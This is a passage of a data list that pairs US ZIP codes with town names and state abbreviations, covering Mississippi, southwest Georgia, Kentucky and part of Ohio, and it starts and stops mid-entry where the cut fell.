Yazoo City, MS","39201, Jackson, MS","39202, Jackson, MS","39203, Jackson, MS","39204, Jackson, MS","39206, Jackson, MS","39208, Pearl, MS","39209, Jackson, MS","39211, Jackson, MS","39212, Jackson, MS","39213, Jackson, MS","39216, Jackson, MS","39217, Jackson, MS","39218, Richland, MS","39232, Flowood, MS","39269, Jackson, MS","39272, Byram, MS","39301, Meridian, MS","39305, Meridian, MS","39307, Meridian, MS","39309, Meridian, MS","39320, Bailey, MS","39322, Buckatunna, MS","39323, Chunky, MS","39325, Collinsville, MS","39326, Daleville, MS","39327, Decatur, MS","39328, De Kalb, MS","39330, Enterprise, MS","39332, Hickory, MS","39335, Lauderdale, MS","39336, Lawrence, MS","39337, Little Rock, MS","39338, Louin, MS","39339, Louisville, MS","39341, Macon, MS","39342, Marion, MS","39345, Newton, MS","39346, Noxapater, MS","39347, Pachuta, MS","39348, Paulding, MS","39350, Philadelphia, MS","39352, Porterville, MS","39354, Preston, MS","39355, Quitman, MS","39356, Rose Hill, MS","39358, Scooba, MS","39359, Sebastopol, MS","39360, Shubuta, MS","39361, Shuqualak, MS","39362, State Line, MS","39363, Stonewall, MS","39364, Toomsuba, MS","39365, Union, MS","39366, Vossburg, MS","39367, Waynesboro, MS","39401, Hattiesburg, MS","39402, Hattiesburg, MS","39406, Hattiesburg, MS","39421, Bassfield, MS","39422, Bay Springs, MS","39423, Beaumont, MS","39425, Brooklyn, MS","39426, Carriere, MS","39427, Carson, MS","39428, Collins, MS","39429, Columbia, MS","39437, Ellisville, MS","39439, Heidelberg, MS","39440, Laurel, MS","39443, Laurel, MS","39451, Leakesville, MS","39452, Lucedale, MS","39455, Lumberton, MS","39456, Mc Lain, MS","39459, Moselle, MS","39461, Neely, MS","39462, New Augusta, MS","39464, Ovett, MS","39465, Petal, MS","39466, Picayune, MS","39470, Poplarville, MS","39474, Prentiss, MS","39475, Purvis, MS","39476, Richton, MS","39477, Sandersville, MS","39478, Sandy Hook, MS","39479, Seminary, MS","39480, Soso, MS","39481, Stringer, MS","39482, Sumrall, MS","39483, Foxworth, MS","39501, Gulfport, MS","39503, Gulfport, MS","39507, Gulfport, MS","39520, Bay Saint Louis, MS","39525, Diamondhead, MS","39530, Biloxi, MS","39531, Biloxi, MS","39532, Biloxi, MS","39534, Biloxi, MS","39540, Diberville, MS","39553, Gautier, MS","39556, Kiln, MS","39560, Long Beach, MS","39561, Mc Henry, MS","39562, Moss Point, MS","39563, Moss Point, MS","39564, Ocean Springs, MS","39565, Vancleave, MS","39567, Pascagoula, MS","39571, Pass Christian, MS","39572, Pearlington, MS","39573, Perkinston, MS","39574, Saucier, MS","39576, Waveland, MS","39577, Wiggins, MS","39581, Pascagoula, MS","39601, Brookhaven, MS","39629, Bogue Chitto, MS","39630, Bude, MS","39631, Centreville, MS","39633, Crosby, MS","39635, Fernwood, MS","39638, Gloster, MS","39641, Jayess, MS","39643, Kokomo, MS","39645, Liberty, MS","39647, Mc Call Creek, MS","39648, Mccomb, MS","39652, Magnolia, MS","39653, Meadville, MS","39654, Monticello, MS","39656, Oak Vale, MS","39657, Osyka, MS","39661, Roxie, MS","39662, Ruth, MS","39663, Silver Creek, MS","39664, Smithdale, MS","39665, Sontag, MS","39666, Summit, MS","39667, Tylertown, MS","39668, Union Church, MS","39669, Woodville, MS","39701, Columbus, MS","39702, Columbus, MS","39705, Columbus, MS","39730, Aberdeen, MS","39735, Ackerman, MS","39736, Artesia, MS","39737, Bellefontaine, MS","39739, Brooksville, MS","39740, Caledonia, MS","39741, Cedarbluff, MS","39743, Crawford, MS","39744, Eupora, MS","39745, French Camp, MS","39746, Hamilton, MS","39747, Kilmichael, MS","39750, Maben, MS","39751, Mantee, MS","39752, Mathiston, MS","39755, Pheba, MS","39756, Prairie, MS","39759, Starkville, MS","39760, Starkville, MS","39762, Mississippi State, MS","39766, Steens, MS","39767, Stewart, MS","39769, Sturgis, MS","39771, Walthall, MS","39772, Weir, MS","39773, West Point, MS","39776, Woodland, MS","39813, Arlington, GA","39815, Attapulgus, GA","39817, Bainbridge, GA","39819, Bainbridge, GA","39823, Blakely, GA","39824, Bluffton, GA","39825, Brinson, GA","39826, Bronwood, GA","39827, Cairo, GA","39828, Cairo, GA","39834, Climax, GA","39836, Coleman, GA","39837, Colquitt, GA","39840, Cuthbert, GA","39841, Damascus, GA","39842, Dawson, GA","39845, Donalsonville, GA","39846, Edison, GA","39851, Fort Gaines, GA","39854, Georgetown, GA","39859, Iron City, GA","39861, Jakin, GA","39862, Leary, GA","39866, Morgan, GA","39867, Morris, GA","39870, Newton, GA","39877, Parrott, GA","39885, Sasser, GA","39886, Shellman, GA","39897, Whigham, GA","40003, Bagdad, KY","40004, Bardstown, KY","40006, Bedford, KY","40007, Bethlehem, KY","40008, Bloomfield, KY","40009, Bradfordsville, KY","40010, Buckner, KY","40011, Campbellsburg, KY","40012, Chaplin, KY","40013, Coxs Creek, KY","40014, Crestwood, KY","40019, Eminence, KY","40020, Fairfield, KY","40022, Finchville, KY","40023, Fisherville, KY","40025, Glenview, KY","40026, Goshen, KY","40031, La Grange, KY","40033, Lebanon, KY","40036, Lockport, KY","40037, Loretto, KY","40040, Mackville, KY","40041, Masonic Home, KY","40045, Milton, KY","40046, Mount Eden, KY","40047, Mount Washington, KY","40048, Nazareth, KY","40049, Nerinx, KY","40050, New Castle, KY","40051, New Haven, KY","40052, New Hope, KY","40055, Pendleton, KY","40056, Pewee Valley, KY","40057, Pleasureville, KY","40058, Port Royal, KY","40059, Prospect, KY","40060, Raywick, KY","40062, Saint Francis, KY","40063, Saint Mary, KY","40065, Shelbyville, KY","40067, Simpsonville, KY","40068, Smithfield, KY","40069, Springfield, KY","40070, Sulphur, KY","40071, Taylorsville, KY","40075, Turners Station, KY","40076, Waddy, KY","40077, Westport, KY","40078, Willisburg, KY","40104, Battletown, KY","40107, Boston, KY","40108, Brandenburg, KY","40109, Brooks, KY","40110, Clermont, KY","40111, Cloverport, KY","40115, Custer, KY","40117, Ekron, KY","40118, Fairdale, KY","40119, Falls Of Rough, KY","40121, Fort Knox, KY","40140, Garfield, KY","40142, Guston, KY","40143, Hardinsburg, KY","40144, Harned, KY","40145, Hudson, KY","40146, Irvington, KY","40150, Lebanon Junction, KY","40152, Mc Daniels, KY","40155, Muldraugh, KY","40157, Payneville, KY","40160, Radcliff, KY","40161, Rhodelia, KY","40162, Rineyville, KY","40165, Shepherdsville, KY","40170, Stephensport, KY","40171, Union Star, KY","40175, Vine Grove, KY","40176, Webster, KY","40177, West Point, KY","40178, Westview, KY","40202, Louisville, KY","40203, Louisville, KY","40204, Louisville, KY","40205, Louisville, KY","40206, Louisville, KY","40207, Louisville, KY","40208, Louisville, KY","40209, Louisville, KY","40210, Louisville, KY","40211, Louisville, KY","40212, Louisville, KY","40213, Louisville, KY","40214, Louisville, KY","40215, Louisville, KY","40216, Louisville, KY","40217, Louisville, KY","40218, Louisville, KY","40219, Louisville, KY","40220, Louisville, KY","40222, Louisville, KY","40223, Louisville, KY","40228, Louisville, KY","40229, Louisville, KY","40231, Louisville, KY","40241, Louisville, KY","40242, Louisville, KY","40243, Louisville, KY","40245, Louisville, KY","40258, Louisville, KY","40272, Louisville, KY","40280, Louisville, KY","40291, Louisville, KY","40299, Louisville, KY","40310, Burgin, KY","40311, Carlisle, KY","40312, Clay City, KY","40313, Clearfield, KY","40316, Denniston, KY","40322, Frenchburg, KY","40324, Georgetown, KY","40328, Gravel Switch, KY","40330, Harrodsburg, KY","40334, Hope, KY","40336, Irvine, KY","40337, Jeffersonville, KY","40339, Keene, KY","40342, Lawrenceburg, KY","40346, Means, KY","40347, Midway, KY","40348, Millersburg, KY","40350, Moorefield, KY","40351, Morehead, KY","40353, Mount Sterling, KY","40356, Nicholasville, KY","40358, Olympia, KY","40359, Owenton, KY","40360, Owingsville, KY","40361, Paris, KY","40363, Perry Park, KY","40370, Sadieville, KY","40371, Salt Lick, KY","40372, Salvisa, KY","40374, Sharpsburg, KY","40376, Slade, KY","40379, Stamping Ground, KY","40380, Stanton, KY","40383, Versailles, KY","40385, Waco, KY","40387, Wellington, KY","40390, Wilmore, KY","40391, Winchester, KY","40402, Annville, KY","40403, Berea, KY","40404, Berea, KY","40409, Brodhead, KY","40419, Crab Orchard, KY","40422, Danville, KY","40434, Gray Hawk, KY","40437, Hustonville, KY","40440, Junction City, KY","40442, Kings Mountain, KY","40444, Lancaster, KY","40445, Livingston, KY","40447, Mc Kee, KY","40448, Mc Kinney, KY","40456, Mount Vernon, KY","40460, Orlando, KY","40461, Paint Lick, KY","40464, Parksville, KY","40468, Perryville, KY","40472, Ravenna, KY","40475, Richmond, KY","40481, Sandgap, KY","40484, Stanford, KY","40486, Tyner, KY","40489, Waynesburg, KY","40502, Lexington, KY","40503, Lexington, KY","40504, Lexington, KY","40505, Lexington, KY","40506, Lexington, KY","40507, Lexington, KY","40508, Lexington, KY","40509, Lexington, KY","40510, Lexington, KY","40511, Lexington, KY","40513, Lexington, KY","40514, Lexington, KY","40515, Lexington, KY","40516, Lexington, KY","40517, Lexington, KY","40601, Frankfort, KY","40604, Frankfort, KY","40701, Corbin, KY","40729, East Bernstadt, KY","40734, Gray, KY","40737, Keavy, KY","40740, Lily, KY","40741, London, KY","40743, London, KY","40744, London, KY","40759, Rockholds, KY","40763, Siler, KY","40769, Williamsburg, KY","40771, Woodbine, KY","40801, Ages Brookside, KY","40806, Baxter, KY","40807, Benham, KY","40808, Big Laurel, KY","40810, Bledsoe, KY","40813, Calvin, KY","40815, Cawood, KY","40816, Chappell, KY","40818, Coalgood, KY","40819, Coldiron, KY","40820, Cranks, KY","40823, Cumberland, KY","40824, Dayhoit, KY","40826, Eolia, KY","40827, Essie, KY","40828, Evarts, KY","40829, Grays Knob, KY","40830, Gulston, KY","40831, Harlan, KY","40840, Helton, KY","40843, Holmes Mill, KY","40844, Hoskinston, KY","40845, Hulen, KY","40847, Kenvir, KY","40849, Lejunior, KY","40854, Loyall, KY","40855, Lynch, KY","40856, Miracle, KY","40858, Mozelle, KY","40862, Partridge, KY","40863, Pathfork, KY","40865, Putney, KY","40868, Stinnett, KY","40870, Totz, KY","40873, Wallins Creek, KY","40874, Warbranch, KY","40902, Arjay, KY","40903, Artemus, KY","40906, Barbourville, KY","40913, Beverly, KY","40914, Big Creek, KY","40915, Bimble, KY","40921, Bryants Store, KY","40923, Cannon, KY","40927, Closplint, KY","40935, Flat Lick, KY","40939, Fourmile, KY","40940, Frakes, KY","40941, Garrard, KY","40943, Girdler, KY","40946, Green Road, KY","40949, Heidrick, KY","40953, Hinkle, KY","40958, Kettle Island, KY","40962, Manchester, KY","40964, Mary Alice, KY","40965, Middlesboro, KY","40972, Oneida, KY","40977, Pineville, KY","40979, Roark, KY","40982, Scalf, KY","40983, Sextons Creek, KY","40988, Stoney Fork, KY","40995, Trosper, KY","40997, Walker, KY","41001, Alexandria, KY","41002, Augusta, KY","41003, Berry, KY","41004, Brooksville, KY","41005, Burlington, KY","41006, Butler, KY","41007, California, KY","41008, Carrollton, KY","41010, Corinth, KY","41011, Covington, KY","41014, Covington, KY","41015, Latonia, KY","41016, Covington, KY","41017, Ft Mitchell, KY","41018, Erlanger, KY","41030, Crittenden, KY","41031, Cynthiana, KY","41033, De Mossville, KY","41034, Dover, KY","41035, Dry Ridge, KY","41039, Ewing, KY","41040, Falmouth, KY","41041, Flemingsburg, KY","41042, Florence, KY","41043, Foster, KY","41044, Germantown, KY","41045, Ghent, KY","41046, Glencoe, KY","41048, Hebron, KY","41049, Hillsboro, KY","41051, Independence, KY","41052, Jonesville, KY","41055, Mayslick, KY","41056, Maysville, KY","41059, Melbourne, KY","41062, Minerva, KY","41063, Morning View, KY","41064, Mount Olivet, KY","41071, Newport, KY","41073, Bellevue, KY","41074, Dayton, KY","41075, Fort Thomas, KY","41076, Newport, KY","41080, Petersburg, KY","41083, Sanders, KY","41085, Silver Grove, KY","41086, Sparta, KY","41091, Union, KY","41092, Verona, KY","41093, Wallingford, KY","41094, Walton, KY","41095, Warsaw, KY","41097, Williamstown, KY","41098, Worthville, KY","41099, Newport, KY","41101, Ashland, KY","41102, Ashland, KY","41121, Argillite, KY","41124, Blaine, KY","41129, Catlettsburg, KY","41132, Denton, KY","41135, Emerson, KY","41139, Flatwoods, KY","41141, Garrison, KY","41142, Grahn, KY","41143, Grayson, KY","41144, Greenup, KY","41146, Hitchins, KY","41149, Isonville, KY","41159, Martha, KY","41164, Olive Hill, KY","41166, Quincy, KY","41168, Rush, KY","41169, Russell, KY","41171, Sandy Hook, KY","41174, South Portsmouth, KY","41175, South Shore, KY","41179, Vanceburg, KY","41180, Webbville, KY","41183, Worthington, KY","41189, Tollesboro, KY","41201, Adams, KY","41203, Beauty, KY","41204, Boons Camp, KY","41214, Debord, KY","41216, East Point, KY","41219, Flatgap, KY","41222, Hagerhill, KY","41224, Inez, KY","41226, Keaton, KY","41230, Louisa, KY","41231, Lovely, KY","41232, Lowmansville, KY","41234, Meally, KY","41238, Oil Springs, KY","41240, Paintsville, KY","41250, Pilgrim, KY","41254, River, KY","41255, Sitka, KY","41256, Staffordsville, KY","41257, Stambaugh, KY","41260, Thelma, KY","41262, Tomahawk, KY","41263, Tutor Key, KY","41264, Ulysses, KY","41265, Van Lear, KY","41267, Warfield, KY","41268, West Van Lear, KY","41271, Williamsport, KY","41274, Wittensville, KY","41301, Campton, KY","41311, Beattyville, KY","41314, Booneville, KY","41317, Clayhole, KY","41332, Hazel Green, KY","41339, Jackson, KY","41348, Lost Creek, KY","41352, Mize, KY","41360, Pine Ridge, KY","41365, Rogers, KY","41366, Rousseau, KY","41367, Rowdy, KY","41385, Vancleve, KY","41390, Whick, KY","41397, Zoe, KY","41408, Cannel City, KY","41421, Elkfork, KY","41425, Ezel, KY","41464, Royalton, KY","41465, Salyersville, KY","41472, West Liberty, KY","41501, Pikeville, KY","41503, South Williamson, KY","41512, Ashcamp, KY","41513, Belcher, KY","41514, Belfry, KY","41517, Burdine, KY","41519, Canada, KY","41522, Elkhorn City, KY","41524, Fedscreek, KY","41526, Fords Branch, KY","41527, Forest Hills, KY","41528, Freeburn, KY","41531, Hardy, KY","41534, Hellier, KY","41535, Huddy, KY","41537, Jenkins, KY","41538, Jonancy, KY","41539, Kimper, KY","41540, Lick Creek, KY","41543, Mc Andrews, KY","41544, Mc Carr, KY","41547, Majestic, KY","41548, Mouthcard, KY","41553, Phelps, KY","41554, Phyllis, KY","41555, Pinsonfork, KY","41557, Raccoon, KY","41558, Ransom, KY","41559, Regina, KY","41560, Robinson Creek, KY","41562, Shelbiana, KY","41563, Shelby Gap, KY","41564, Sidney, KY","41566, Steele, KY","41567, Stone, KY","41568, Stopover, KY","41571, Varney, KY","41572, Virgie, KY","41601, Allen, KY","41602, Auxier, KY","41603, Banner, KY","41604, Beaver, KY","41605, Betsy Layne, KY","41606, Bevinsville, KY","41607, Blue River, KY","41612, Bypro, KY","41615, Dana, KY","41616, David, KY","41619, Drift, KY","41621, Dwale, KY","41622, Eastern, KY","41630, Garrett, KY","41631, Grethel, KY","41632, Gunlock, KY","41635, Harold, KY","41636, Hi Hat, KY","41640, Hueysville, KY","41642, Ivel, KY","41643, Lackey, KY","41645, Langley, KY","41647, Mc Dowell, KY","41649, Martin, KY","41650, Melvin, KY","41653, Prestonsburg, KY","41655, Printer, KY","41659, Stanville, KY","41660, Teaberry, KY","41663, Tram, KY","41666, Wayland, KY","41667, Weeksbury, KY","41669, Wheelwright, KY","41701, Hazard, KY","41712, Ary, KY","41713, Avawam, KY","41714, Bear Branch, KY","41719, Bonnyman, KY","41721, Buckhorn, KY","41722, Bulan, KY","41723, Busy, KY","41725, Carrie, KY","41727, Chavies, KY","41729, Combs, KY","41731, Cornettsville, KY","41735, Delphia, KY","41739, Dwarf, KY","41740, Emmalena, KY","41745, Gays Creek, KY","41746, Happy, KY","41749, Hyden, KY","41751, Jeff, KY","41754, Krypton, KY","41759, Sassafras, KY","41760, Scuddy, KY","41762, Sizerock, KY","41763, Slemp, KY","41764, Smilax, KY","41766, Thousandsticks, KY","41772, Vest, KY","41773, Vicco, KY","41774, Viper, KY","41775, Wendover, KY","41776, Wooton, KY","41777, Yeaddiss, KY","41804, Blackey, KY","41810, Cromona, KY","41812, Deane, KY","41815, Ermine, KY","41817, Garner, KY","41819, Gordon, KY","41821, Hallie, KY","41822, Hindman, KY","41824, Isom, KY","41825, Jackhorn, KY","41826, Jeremiah, KY","41828, Kite, KY","41831, Leburn, KY","41832, Letcher, KY","41833, Linefork, KY","41834, Littcarr, KY","41835, Mc Roberts, KY","41836, Mallie, KY","41837, Mayking, KY","41838, Millstone, KY","41839, Mousie, KY","41840, Neon, KY","41843, Pine Top, KY","41844, Pippa Passes, KY","41845, Premium, KY","41847, Redfox, KY","41848, Roxana, KY","41849, Seco, KY","41855, Thornton, KY","41858, Whitesburg, KY","41859, Dema, KY","41861, Raven, KY","41862, Topmost, KY","42001, Paducah, KY","42003, Paducah, KY","42020, Almo, KY","42021, Arlington, KY","42022, Bandana, KY","42023, Bardwell, KY","42024, Barlow, KY","42025, Benton, KY","42027, Boaz, KY","42028, Burna, KY","42029, Calvert City, KY","42031, Clinton, KY","42032, Columbus, KY","42035, Cunningham, KY","42036, Dexter, KY","42037, Dycusburg, KY","42038, Eddyville, KY","42039, Fancy Farm, KY","42040, Farmington, KY","42041, Fulton, KY","42044, Gilbertsville, KY","42045, Grand Rivers, KY","42047, Hampton, KY","42048, Hardin, KY","42049, Hazel, KY","42050, Hickman, KY","42051, Hickory, KY","42053, Kevil, KY","42054, Kirksey, KY","42055, Kuttawa, KY","42056, La Center, KY","42058, Ledbetter, KY","42060, Lovelaceville, KY","42061, Lowes, KY","42064, Marion, KY","42066, Mayfield, KY","42069, Melber, KY","42071, Murray, KY","42076, New Concord, KY","42078, Salem, KY","42079, Sedalia, KY","42081, Smithland, KY","42082, Symsonia, KY","42083, Tiline, KY","42085, Water Valley, KY","42086, West Paducah, KY","42087, Wickliffe, KY","42088, Wingo, KY","42101, Bowling Green, KY","42102, Bowling Green, KY","42103, Bowling Green, KY","42104, Bowling Green, KY","42120, Adolphus, KY","42122, Alvaton, KY","42123, Austin, KY","42124, Beaumont, KY","42127, Cave City, KY","42129, Edmonton, KY","42130, Eighty Eight, KY","42133, Fountain Run, KY","42134, Franklin, KY","42140, Gamaliel, KY","42141, Glasgow, KY","42151, Hestand, KY","42153, Holland, KY","42154, Knob Lick, KY","42156, Lucas, KY","42157, Mount Hermon, KY","42159, Oakland, KY","42160, Park City, KY","42163, Rocky Hill, KY","42164, Scottsville, KY","42166, Summer Shade, KY","42167, Tompkinsville, KY","42170, Woodburn, KY","42171, Smiths Grove, KY","42202, Adairville, KY","42204, Allensville, KY","42206, Auburn, KY","42207, Bee Spring, KY","42210, Brownsville, KY","42211, Cadiz, KY","42214, Center, KY","42215, Cerulean, KY","42217, Crofton, KY","42220, Elkton, KY","42223, Fort Campbell, KY","42232, Gracey, KY","42234, Guthrie, KY","42236, Herndon, KY","42240, Hopkinsville, KY","42254, La Fayette, KY","42256, Lewisburg, KY","42259, Mammoth Cave, KY","42261, Morgantown, KY","42262, Oak Grove, KY","42265, Olmstead, KY","42266, Pembroke, KY","42273, Rochester, KY","42274, Rockfield, KY","42275, Roundhill, KY","42276, Russellville, KY","42280, Sharon Grove, KY","42285, Sweeden, KY","42286, Trenton, KY","42301, Owensboro, KY","42303, Owensboro, KY","42320, Beaver Dam, KY","42321, Beech Creek, KY","42322, Beech Grove, KY","42323, Beechmont, KY","42324, Belton, KY","42325, Bremen, KY","42326, Browder, KY","42327, Calhoun, KY","42328, Centertown, KY","42330, Central City, KY","42332, Cleaton, KY","42333, Cromwell, KY","42337, Drakesboro, KY","42338, Dundee, KY","42339, Dunmor, KY","42343, Fordsville, KY","42344, Graham, KY","42345, Greenville, KY","42347, Hartford, KY","42348, Hawesville, KY","42349, Horse Branch, KY","42350, Island, KY","42351, Lewisport, KY","42352, Livermore, KY","42354, Mc Henry, KY","42355, Maceo, KY","42356, Maple Mount, KY","42361, Olaton, KY","42366, Philpot, KY","42367, Powderly, KY","42368, Reynolds Station, KY","42369, Rockport, KY","42370, Rosine, KY","42371, Rumsey, KY","42372, Sacramento, KY","42374, South Carrollton, KY","42376, Utica, KY","42378, Whitesville, KY","42404, Clay, KY","42406, Corydon, KY","42408, Dawson Springs, KY","42409, Dixon, KY","42410, Earlington, KY","42411, Fredonia, KY","42413, Hanson, KY","42420, Henderson, KY","42431, Madisonville, KY","42436, Manitou, KY","42437, Morganfield, KY","42440, Mortons Gap, KY","42441, Nebo, KY","42442, Nortonville, KY","42445, Princeton, KY","42450, Providence, KY","42451, Reed, KY","42452, Robards, KY","42453, Saint Charles, KY","42455, Sebree, KY","42456, Slaughters, KY","42458, Spottsville, KY","42459, Sturgis, KY","42461, Uniontown, KY","42462, Waverly, KY","42463, Wheatcroft, KY","42464, White Plains, KY","42501, Somerset, KY","42503, Somerset, KY","42516, Bethelridge, KY","42518, Bronston, KY","42519, Burnside, KY","42528, Dunnville, KY","42533, Ferguson, KY","42539, Liberty, KY","42541, Middleburg, KY","42544, Nancy, KY","42553, Science Hill, KY","42565, Windsor, KY","42566, Yosemite, KY","42567, Eubank, KY","42602, Albany, KY","42603, Alpha, KY","42629, Jamestown, KY","42631, Marshes Siding, KY","42633, Monticello, KY","42634, Parkers Lake, KY","42635, Pine Knot, KY","42638, Revelo, KY","42642, Russell Springs, KY","42647, Stearns, KY","42649, Strunk, KY","42653, Whitley City, KY","42701, Elizabethtown, KY","42712, Big Clifty, KY","42713, Bonnieville, KY","42715, Breeding, KY","42716, Buffalo, KY","42717, Burkesville, KY","42718, Campbellsville, KY","42721, Caneyville, KY","42722, Canmer, KY","42724, Cecilia, KY","42726, Clarkson, KY","42728, Columbia, KY","42729, Cub Run, KY","42732, Eastview, KY","42733, Elk Horn, KY","42740, Glendale, KY","42741, Glens Fork, KY","42743, Greensburg, KY","42746, Hardyville, KY","42748, Hodgenville, KY","42749, Horse Cave, KY","42753, Knifley, KY","42754, Leitchfield, KY","42757, Magnolia, KY","42758, Mannsville, KY","42762, Millwood, KY","42764, Mount Sherman, KY","42765, Munfordville, KY","42776, Sonora, KY","42782, Summersville, KY","42784, Upton, KY","42788, White Mills, KY","43001, Alexandria, OH","43002, Amlin, OH","43003, Ashley, OH","43004, Blacklick, OH","43005, Bladensburg, OH","43006, Brinkhaven, OH","43008, Buckeye Lake, OH","43009, Cable, OH","43010, Catawba, OH","43011, Centerburg, OH","43013, Croton, OH","43014, Danville, OH","43015, Delaware, OH","43016, Dublin, OH","43017, Dublin, OH","43019, Fredericktown, OH","43021, Galena, OH","43022, Gambier, OH","43023, Granville, OH","43025, Hebron, OH","43026, Hilliard, OH","43028, Howard, OH","43029, Irwin, OH","43030, Jacksontown, OH","43031, Johnstown, OH","43032, Kilbourne, OH","43033, Kirkersville, OH","43035, Lewis Center, OH","43036, Magnetic Springs, OH","43037, Martinsburg, OH","43040, Marysville, OH","43044, Mechanicsburg, OH","43045, Milford Center, OH","43046, Millersport, OH","43050, Mount Vernon, OH","43054, New Albany, OH","43055, Newark, OH","43056, Heath, OH","43060, North Lewisburg, OH","43061, Ostrander, OH","43062, Pataskala, OH","43064, Plain City, OH","43065, Powell, OH","43066, Radnor, OH","43067, Raymond, OH","43068, Reynoldsburg, OH","43070, Rosewood, OH","43071, Saint Louisville, OH","43072, Saint Paris, OH","43074, Sunbury, OH","43076, Thornville, OH","43077, Unionville Center, OH","43078, Urbana, OH","43080, Utica, OH","43081, Westerville, OH","43082, Westerville, OH","43084, Woodstock, OH","43085, Columbus, OH","43101, Adelphi, OH","43102, Amanda, OH","43103, Ashville, OH","43105, Baltimore, OH","43106, Bloomingburg, OH","43107, Bremen, OH","43109, Brice, OH","43110, Canal Winchester, OH","43111, Carbon Hill, OH","43112, Carroll, OH","43113, Circleville, OH","43115, Clarksburg, OH","43116, Commercial Point, OH","43117, Derby, OH","43119, Galloway, OH","43123, Grove City, OH","43125, Groveport, OH","43126, Harrisburg, OH","43127, Haydenville, OH","43128, Jeffersonville, OH","43130, Lancaster, OH","43135, Laurelville, OH","43136, Lithopolis, OH","43137, Lockbourne, OH","43138, Logan, OH","43140, London, OH","43142, Milledgeville, OH","43143, Mount Sterling, OH","43144, Murray City, OH","43145, New Holland, OH","43146, Orient, OH","43147, Pickerington, OH","43148, Pleasantville, OH","43149, Rockbridge, OH","43150, Rushville, OH","43151, Sedalia, OH","43152, South Bloomingville, OH","43153, South Solon, OH","43154, Stoutsville, OH","43155, Sugar Grove, OH","43156, Tarlton, OH","43157, Thurston, OH","43158, Union Furnace, OH","43160, Washington Court House, OH","43162, West Jefferson, OH","43164, Williamsport, OH","43201, Columbus, OH","43202, Columbus, OH","43203, Columbus, OH","43204, Columbus, OH","43205, Columbus, OH","43206, Columbus, OH","43207, Columbus, OH","43209, Columbus, OH","43210, Columbus, OH","43211, Columbus, OH","43212, Columbus, OH","43213, Columbus, OH","43214, Columbus, OH","43215, Columbus, OH","43217, Columbus, OH","43219, Columbus, OH","43220, Columbus, OH","43221, Columbus, OH","43222, Columbus, OH","43223, Columbus, OH","43224, Columbus, OH","43227, Columbus, OH","43228, Columbus, OH","43229, Columbus, OH","43230, Columbus, OH","43231, Columbus, OH","43232, Columbus, OH","43235, Columbus, OH","43240, Columbus, OH","43302, Marion, OH","43310, Belle Center, OH","43311, Bellefontaine, OH","43314, Caledonia, OH","43315, Cardington, OH","43316, Carey, OH","43317, Chesterville, OH","43318, De Graff, OH","43319, East Liberty, OH","43320, Edison, OH","43321, Fulton, OH","43322, Green Camp, OH","43323, Harpster, OH","43324, Huntsville, OH","43326, Kenton, OH","43330, Kirby, OH","43331, Lakeview, OH","43332, La Rue, OH","43333, Lewistown, OH","43334, Marengo, OH","43336, Middleburg, OH","43337, Morral, OH","43338, Mount Gilead, OH","43340, Mount Victory, OH","43341, New Bloomington, OH","43342, Prospect, OH","43343, Quincy, OH","43344, Richwood, OH","43345, Ridgeway, OH","43347, Rushsylvania, OH","43348, Russells Point, OH","43351, Upper Sandusky, OH","43356, Waldo, OH","43357, West Liberty, OH","43358, West Mansfield, OH","43359, Wharton, OH","43360, Zanesfield, OH","43402, Bowling Green, OH","43403, Bowling Green, OH","43406, Bradner, OH","43407, Burgoon, OH","43408, Clay Center, OH","43410, Clyde, OH","43412, Curtice, OH","43413, Cygnet, OH","43416, Elmore, OH","43420, Fremont, OH","43430, Genoa, OH","43431, Gibsonburg, OH","43432, Graytown, OH","43433, Gypsum, OH","43434, Harbor View, OH","43435, Helena, OH","43437, Jerry City, OH","43438, Kelleys Island, OH","43439, Lacarne, OH","43440, Lakeside Marblehead, OH","43442, Lindsey, OH","43443, Luckey, OH","43445, Martin, OH","43446, Middle Bass, OH","43447, Millbury, OH","43449, Oak Harbor, OH","43450, Pemberville, OH","43451, Portage, OH","43452, Port Clinton, OH","43456, Put In Bay, OH","43457, Risingsun, OH","43458, Rocky Ridge, OH","43460, Rossford, OH","43462, Rudolph, OH","43463, Stony Ridge, OH","43464, Vickery, OH","43465, Walbridge, OH","43466, Wayne, OH","43467, West Millgrove, OH","43468, Williston, OH","43469, Woodville, OH","43501, Alvordton, OH","43502, Archbold, OH","43504, Berkey, OH","43505, Blakeslee, OH","43506, Bryan, OH","43511, Custar, OH","43512, Defiance, OH","43515, Delta, OH","43516, Deshler, OH","43517, Edgerton, OH","43518, Edon, OH","43519, Evansport, OH","43521, Fayette, OH","43522, Grand Rapids, OH","43523, Grelton, OH","43524, Hamler, OH","43525, Haskins, OH","43526, Hicksville, OH","43527, Holgate, OH","43528, Holland, OH","43529, Hoytville, OH","43531, Kunkle, OH","43532, Liberty Center, OH","43533, Lyons, OH","43534, Mc Clure, OH","43535, Malinta, OH","43536, Mark Center, OH","43537, Maumee, OH","43540, Metamora, OH","43541, Milton Center, OH","43542, Monclova, OH","43543, Montpelier, OH","43545, Napoleon, OH","43547, Neapolis, OH","43548, New Bavaria, OH","43549, Ney, OH","43551, Perrysburg, OH","43553, Pettisville, OH","43554, Pioneer, OH","43555, Ridgeville Corners, OH","43556, Sherwood, OH","43557, Stryker, OH","43558, Swanton, OH","43560, Sylvania, OH","43565, Tontogany, OH","43566, Waterville, OH","43567, Wauseon, OH","43569, Weston, OH","43570, West Unity, OH","43571, Whitehouse, OH","43604, Toledo, OH","43605, Toledo, OH","43606, Toledo, OH","43607, Toledo, OH","43608, Toledo, OH","43609, Toledo, OH","43610, Toledo, OH","43611, Toledo, OH","43612, Toledo, OH","43613, Toledo, OH","43614, Toledo, OH","43615, Toledo, OH","43616, Oregon, OH","43617, Toledo, OH","43619, Northwood, OH","43620, Toledo, OH","43623, Toledo, OH","43701, Zanesville, OH","43711, Ava, OH","43713, Barnesville, OH","43716, Beallsville, OH","43717, Belle Valley, OH","43718, Belmont, OH","43719, Bethesda, OH","43720, Blue Rock, OH","43721, Brownsville, OH","43722, Buffalo, OH","43723, Byesville, OH","43724, Caldwell, OH","43725, Cambridge, OH","43727, Chandlersville, OH","43728, Chesterhill, OH","43730, Corning, OH","43731, Crooksville, OH","43732, Cumberland, OH","43733, Derwent, OH","43734, Duncan Falls, OH","43735, East Fultonham, OH","43736, Fairview, OH","43738, Fultonham, OH","43739, Glenford, OH","43740, Gratiot, OH","43746, Hopewell, OH","43747, Jerusalem, OH","43748, Junction City, OH","43749, Kimbolton, OH","43750, Kipling, OH","43754, Lewisville, OH","43755, Lore City, OH","43756, Mcconnelsville, OH","43758, Malta, OH","43759, Morristown, OH","43760, Mount Perry, OH","43761, Moxahala, OH","43762, New Concord, OH","43764, New Lexington, OH","43766, New Straitsville, OH","43767, 